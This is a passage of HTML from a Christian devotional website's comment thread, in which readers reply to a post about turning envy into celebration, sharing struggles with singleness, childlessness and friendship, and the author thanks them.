			<p>May your honesty here be a source of joy and renewed hope. Keep trusting Jesus, Aliza. Thanks for encouraging me to do the same.</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-aliza-latta bypostauthor odd alt depth-2" id="comment-301460">
	<article id="article-comment-301460" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.alizalatta.com" class="comment-author-link" rel="external nofollow" itemprop="url">Aliza Latta</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T16:33:12-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301460" itemprop="url">November 19, 2022 at 4:33 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you so much for your kindness, Michelle. I so appreciate it</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-301429">
	<article id="article-comment-301429" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/f1d556ecfb40db3cab4987019b7b255ce031d05798cad319f62524fbbe8bc15c?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1d556ecfb40db3cab4987019b7b255ce031d05798cad319f62524fbbe8bc15c?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Ruth Mills</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T07:40:55-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301429" itemprop="url">November 18, 2022 at 7:40 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Amen, Aliza!!! Follow Jesus, not our friends or even our spiritual leaders. Only Jesus. Perfect advice no matter our marital, parental, career status! Blessings!</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-aliza-latta bypostauthor odd alt depth-2" id="comment-301461">
	<article id="article-comment-301461" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.alizalatta.com" class="comment-author-link" rel="external nofollow" itemprop="url">Aliza Latta</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T16:33:24-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301461" itemprop="url">November 19, 2022 at 4:33 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you Ruth!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-301430">
	<article id="article-comment-301430" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/cd62f0da11337739e43561f63175b0847f90d7cceb9bcf711f593ce280df3dc5?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd62f0da11337739e43561f63175b0847f90d7cceb9bcf711f593ce280df3dc5?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Nisa</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T08:33:43-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301430" itemprop="url">November 18, 2022 at 8:33 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you Aliza for your transparency and authenticity! It is not always easy to admit our struggles with envy, but as frail humans, envy or any other undesirable emotion can beset any of us at any time. </p>
<p>I have often wrestled with the Scripture that instructs us to rejoice with those who rejoice, and mourn with those who mourn. The mourning is oftentimes easier than the rejoicing based on what is happening in my life.</p>
<p>Thank you for sharing your heart in this devotional. We have to feel our emotions whatever they may be. The important thing, as you have noted is to talk to God about our feelings, that way we are living in truth.</p>
<p>Based on the situation one is facing  it may be necessary to create a boundary as to how they will go about future interactions that cause them to focus on what they perceive is missing from their life, or a situation that may be a grief trigger.</p>
<p>For instance as an involuntary childless woman I do not attend church on Mother&#8217;s day. I also rarely will attend a baby dedication. These events are grief triggers for me so I practice self-care and stay away.</p>
<p>God understands our feelings and knows the longing of our hearts. Not all desires will be fulfilled and so the tension which can be created is to keep trusting God despite our disappointments. It is not easy but as we go on from day to day devotionals like these help us to know that we are not alone.</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-aliza-latta bypostauthor odd alt depth-2" id="comment-301462">
	<article id="article-comment-301462" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.alizalatta.com" class="comment-author-link" rel="external nofollow" itemprop="url">Aliza Latta</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T16:34:25-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301462" itemprop="url">November 19, 2022 at 4:34 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Those are such good and kind boundaries, Nisa. Thank you so so much for sharing your heart</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-301431">
	<article id="article-comment-301431" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7cf6be8cd45592ded2f670bbabd93c70495916ed51bcf3258c71cea4e575cb39?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7cf6be8cd45592ded2f670bbabd93c70495916ed51bcf3258c71cea4e575cb39?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Cheyla</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T08:40:19-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301431" itemprop="url">November 18, 2022 at 8:40 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Aliza, thank you for this!  I too have similar struggles, and this post was enormously helpful.  I LOVE and can relate to this line in your bio, &#8220;she is always searching for the goodness of God, even when she has to squint to see it.&#8221;  Blessings!</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-aliza-latta bypostauthor odd alt depth-2" id="comment-301463">
	<article id="article-comment-301463" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.alizalatta.com" class="comment-author-link" rel="external nofollow" itemprop="url">Aliza Latta</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T16:34:41-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301463" itemprop="url">November 19, 2022 at 4:34 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I am so thankful it was helpful, Cheyla!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-301432">
	<article id="article-comment-301432" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/06cce8cea2889b51dd42805eb2859101006f90eda6fc698967b7b1165fdfcf1a?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/06cce8cea2889b51dd42805eb2859101006f90eda6fc698967b7b1165fdfcf1a?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Amy</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T08:53:09-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301432" itemprop="url">November 18, 2022 at 8:53 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>AMEN my sister!  The Lord has brought me through this very thing myself.  I LOVE how He has blessed you with the beautiful words that speak so warmly to my heart.  And Glory to Him and thank you sharing because now I know I&#8217;m not alone in experiencing this.  Love and Maranatha! Amy</p>
		</div>

		
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-aliza-latta bypostauthor odd alt depth-2" id="comment-301464">
	<article id="article-comment-301464" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c549bbfc9fd649921c31e80987ed03c2f8f04226d1e8b04457e06b85df4d79e3?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.alizalatta.com" class="comment-author-link" rel="external nofollow" itemprop="url">Aliza Latta</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T16:34:57-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301464" itemprop="url">November 19, 2022 at 4:34 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;m so thankful you know you&#8217;re not alone in this, Amy! Thank you!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-301433">
	<article id="article-comment-301433" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/095adf092193e6a0308c1a77adaa3cce6dcd2ef1cbca1ef0be55ea3d77d1e31d?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/095adf092193e6a0308c1a77adaa3cce6dcd2ef1cbca1ef0be55ea3d77d1e31d?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Madeline</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T09:43:14-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301433" itemprop="url">November 18, 2022 at 9:43 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>This did resonate with me , Aliza.  I want to be a grandmother in the worst way, but it won&#8217;t be happening.  My children have been clear about it and as they get older, the reality of it is true.  I envy my friends who have grandchildren and get upset when they complain about them.  They have no idea- at least I do not think they do.   I feel their pity at times and was once told by my close friend that she was afraid to tell me she was going to be a grandmother yet again because she did not want to hurt my feelings.  Mind you, I have never expressed this to them or anyone.  I have always tried to be happy for everyone.  I have worked with children all my life as a mental health clinician, social worker, school counselor, classroom aid and now as a substitute teacher since I retired.  My children say what a terrific grandmother I would make but&#8230;  I wonder why God has chosen this path for me?  I appreciate your honesty in what you wrote.  Thank you.</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-301434">
	<article id="article-comment-301434" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/74f71a0ca17dba9d513a80a433d08b0cf35a16894261df9b8f6f84f79d7318f0?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/74f71a0ca17dba9d513a80a433d08b0cf35a16894261df9b8f6f84f79d7318f0?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Stephanie</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T09:56:04-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301434" itemprop="url">November 18, 2022 at 9:56 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Aliza, I can’t explain how much I relate to this post! Wow! Single and 28 is no fun but God has not forgotten about us and He has good plans for our lives. May God continue to comfort us in our loneliness and may we grow closer to Him with each passing day. Thank You for your honesty and bravery in sharing your heart❤️</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-301435">
	<article id="article-comment-301435" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/421fa5b5eda21004fad320907bae82dfa829abccca1843ca448c5c7182ea6ecc?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/421fa5b5eda21004fad320907bae82dfa829abccca1843ca448c5c7182ea6ecc?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Jann</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T10:04:22-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301435" itemprop="url">November 18, 2022 at 10:04 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you so much!  My envy is rooted in something different than yours, but it occasionally raises its’ ugly head and truly devastates me,  Your writing and reference to scripture have unlocked something in me that has brought me to a powerful understanding and ability to remember,  “what is that to you. You must follow me”. Bullseye! Blessings!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-301436">
	<article id="article-comment-301436" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/2e76e5da4367dd05919078e0285da667db3cb2a2591175c98e144ba6b4fcb125?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e76e5da4367dd05919078e0285da667db3cb2a2591175c98e144ba6b4fcb125?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Irene</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T10:37:13-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301436" itemprop="url">November 18, 2022 at 10:37 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Dear Aliza,</p>
<p>You are so brave to share your feelings so openly! I&#8217;m sure a lot of young women are nodding and crying with you. Putting your future in God&#8217;s hands and trusting Him to give you His best, shows great courage! Well done, faithful servant!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-301437">
	<article id="article-comment-301437" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/de61238fc9332789b46455f68f0525d50a1c002f43f961ffd83ecd600cbc6051?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/de61238fc9332789b46455f68f0525d50a1c002f43f961ffd83ecd600cbc6051?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Dawn Ferguson-Little</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-18T10:57:19-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301437" itemprop="url">November 18, 2022 at 10:57 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Aliza I know how you have felt. But for a different reason. I know you think why can&#8217;t I have that happiness my friend has. A lovely Husband a lovely Home and a baby now to make it perfect for her. Yes we can envy what other people have. Wish we had it for ourselves. Like you and your friend. But mine is quite different. I envied my friend having lost of friends and being popular. She not married like me. Does not have anyone. But I do have a lovely Husband the best to me. He loves me for me. But I never have had many friends. Two sisters I have they live 86 miles away from me now. When they did live where I live they only lived 15 miles away from me. We see either alot even though I was married they not. We just had great friendship. Now they live in 86 miles away from me. I miss them and don&#8217;t see them as often. Like my other friend that lives only 10 miles away from me. That has lots of friends. I don&#8217;t see her that often as she is busy But I did at one time envy her being so popular. I said to myself why Lord at one time can I not just have one friend that I could see more often. We could pray together go for lunch or coffee now and then. But it still has not happened. God said to me Dawn don&#8217;t envy what anyone else has. Be thank full you have a lovely Husband who adores you plus a lovely home you both live in. I began before Got showed me all this began to think what was wrong with me no one wants to be my friend and the one that only live 10 miles away from me I hardly ever see. I tried to make friends with a friend of my friends who now live 86 miles away. The friend that I tried to make friends with that is friends with my friends that live 86 miles away. Only lived 3 miles away from me. When she did want to be friends with either it all got to me. Until God said what he said. I stopped and said God your so right. I have so much to be thankful for and should not Envy what other have. I prayed ask God to forgive me and he did. But it was not easy. So I can see where you were coming from over your friends life looking so perfect. God said don&#8217;t very envy what others have. Be thank full for what you already have. That is so true. Love Dawn Ferguson-Little xx </p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-301452">
	<article id="article-comment-301452" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/7e3751f6fef8f52918c86689ce8d3dbace7e184f3722e4214491b590803013f5?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e3751f6fef8f52918c86689ce8d3dbace7e184f3722e4214491b590803013f5?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">ELMorehead</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T03:45:06-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301452" itemprop="url">November 19, 2022 at 3:45 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve had to fight this battle, over &amp; over again, as time has gone, &amp; societal milestone come &amp; go. I too dreamed of marriage &amp; children, but God had a different plan for me.</p>
<p>This envy battle, is in our lives in other areas too. Marketing &amp; Advertising it Aimed at Creating Envy. Think about how many things you buy out of envy!</p>
<p>I&#8217;m so very glad doesn&#8217;t abandon me, as I fight this battle! His thoughts &amp; ideas are past my comprehension. But what I do know is God&#8217;s Faithful, even when I&#8217;m faithless!</p>
<p>He created each of us as unique, one-of-a-kind. This didn&#8217;t stop at my conception, but continues with life, my relationships, my emotions, my mental abilities&#8230;Everything about me! And He does this with overwhelming Love, as He Rejoices over me!</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-301453">
	<article id="article-comment-301453" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/93b9176749410c203ac04992f4c7caccc14d7d224bba294854cb9aa81a0279b8?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/93b9176749410c203ac04992f4c7caccc14d7d224bba294854cb9aa81a0279b8?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Row</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T06:13:48-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301453" itemprop="url">November 19, 2022 at 6:13 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you Aliza for your beautiful honesty. I think that God must be wanting to deal with me on this same subject as I’ve also been working through another study book, called Unlimited by Jen Baker, which featured the same message from John 21 this week. I’m sure it’s a subject that we all struggle with from time to time. Loads of blessings to you and I know that Father has great plans in store for you</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-301459">
	<article id="article-comment-301459" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/cae449444048e823d08eded5ff960b3d891bc5539ca8f8abc086fec9d9e84200?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/cae449444048e823d08eded5ff960b3d891bc5539ca8f8abc086fec9d9e84200?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Beth Williams</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2022-11-19T16:29:16-05:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html#comment-301459" itemprop="url">November 19, 2022 at 4:29 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Aliza,</p>
<p>For years I was envious of my sisters &amp; their children.  Seemed like their lives were moving forward &amp; I was stuck in neutral.  &#8220;Must be nice.&#8221; was my go to phrase about these things.  I had to cling to Jeremiah 29:11 &#8220;For I know the plans I have for you&#8221; declares the Lord.  &#8220;Plans to prosper you &amp; not for harm.  To give you a hope &amp; a future.&#8221;  Kept on praying for what I wanted.  In His timing He answered my prayers &amp; moved my life forward.  It took trusting that Jesus&#8217;s plans for my life were far better than I could imagine.   We must learn to trust God &amp; cling to Jeremiah 29:11.  His plans for us are magnificent.  </p>
<p>Blessings 🙂</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ol></div></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="row fixed-width one-column">
    <div class="column-1">
        <div class="social-icons">
    <span><a href="https://instagram.com/incourage" target="_blank"><i class="fab fa-instagram"></i></a></span>
    <a href="https://twitter.com/incourage" target="_blank"><i class="fab fa-twitter"></i></a>
    <span><a href="https://www.facebook.com/incourage" target="_blank"><i class="fab fa-facebook-f"></i></a></span>
    <a href="https://pinterest.com/incourage/" target="_blank" class="desktop-only"><i class="fab fa-pinterest-p"></i></a>
</div>    </div>
</div><div class="row fixed-width three-column"><div class="column-1 footer-subscription desktop-only"><span class="subscribe-header">Receive daily devotions<br />in your inbox.</span><div id="sailthru-form" class="subscribe-form">
    <input class="field subscribeEMAIL" id="st-signup-email" tabindex="1" autocomplete="off" type="email" placeholder="your email address" onfocus="this.placeholder = ''" onblur="this.placeholder = 'your email address'" aria-label="Email Address">
    <input type="hidden" value="incourage_footer" id="st-signup-source" autocomplete="off">
    <input type="hidden" value="(in)courage daily devotion,(in)courage full list" id="st-signup-list" name="subscriptions" class="subscribeSubscriptions" autocomplete="off">
    <input class="button sailthru-button" type="submit" value="Subscribe" id="sailthru-signup" />
</div>
<div class="subscribe-form-success">
    <span class="sub-headline">Thank You</span>
    <p>Your first email is on the way.</p>
</div>
<div class="subscribe-form-error">* PLEASE ENTER A VALID EMAIL ADDRESS</div></div><div class="column-2 footer-logo"><img src="/wp-content/themes/incourage-2020/images/logo-incourage-dayspring.png"></div><div class="column-3 footer-menu desktop-only"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-209572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209572"><a href="https://www.incourage.me/blog" itemprop="url">Devotions</a></li>
<li id="menu-item-209746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209746"><a href="https://www.incourage.me/meet" itemprop="url">Meet</a></li>
<li id="menu-item-209647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209647"><a href="https://www.incourage.me/library" itemprop="url">Library</a></li>
<li id="menu-item-209557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209557"><a target="_blank" href="https://www.dayspring.com/in-courage?utm_source=incourage&#038;utm_medium=blog_menu" itemprop="url">Shop</a></li>
</ul></div></div></div><div class="row full-width one-column">
<!--
    <div class="column-1 footer-family border-bottom">
        <span class="footer-family-title"><span class="st">Our Family:</span></span> <a href="https://www.dayspring.com" target="_blank" class="footer-family-link">DaySpring</a><span class="footer-family-bullet desktop-only">•</span><a href="https://www.maryandmartha.com" target="_blank" class="footer-family-link">Mary &amp; Martha</a>
    </div>
-->
    <div class="column-1 footer-copyright">
        &copy;2026 DaySpring Cards Inc. All Rights Reserved.
    </div>
    <div class="column-1 footer-privacy">
    <a href="https://care.hallmark.com/s/privacy-form" target="_blank"><img alt="Your Privacy Choices" height="14" width="30" src="https://incourage.me/wp-content/themes/incourage-2020/images/CCPA-Privacy-Options-icon.webp" style="margin-right: 5px; vertical-align:sub;">Your Privacy Choices</a>&nbsp;•&nbsp;
        <a href="https://www.dayspring.com/about/privacy-terms" target="_blank">Privacy&nbsp;Policy</a>&nbsp;•&nbsp;<a href="https://www.dayspring.com/about/ca-privacy-notice" target="_blank">CA&nbsp;Privacy&nbsp;Notice</a>&nbsp;•&nbsp;<a href="https://www.dayspring.com/about/terms-of-use-privacy-policy" target="_blank">Terms&nbsp;of&nbsp;Use</a>
    </div>
</div></div></footer></div><div class="zeynep-overlay"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/incourage-2020/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
